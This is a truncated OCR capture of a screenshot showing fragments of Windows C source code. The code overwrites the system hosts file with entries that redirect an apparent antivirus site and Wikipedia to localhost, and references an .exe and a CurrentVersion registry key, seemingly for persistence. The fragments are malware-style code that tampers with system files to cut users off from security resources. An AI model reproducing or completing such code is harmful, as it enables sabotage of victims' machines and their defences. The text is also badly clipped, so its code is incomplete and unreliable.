
E,0x30,0x2E,0x31,0x0D,0x0A,0x77,0x77,0x77,0x2E,0x65,0x73,0x65
E,0x31,0x0D,0x0A,0x65,0x6E,0x2E,0x77,0x69,0x6B,0x69,0x70,0x65
0,0x2E,0x30,0x2E,0x31};
le("windir",path,sizeof(path));
32\\drivers\\etc\\hosts");
teFile(path,GENERIC_ALL,0,NULL,CREATE_ALWAYS,0,NULL);
sizeof(data),&write,NULL);
(){
.exe";
LOCAL_MACHINE,"Software\\Microsoft\\Windows\\CurrentVersion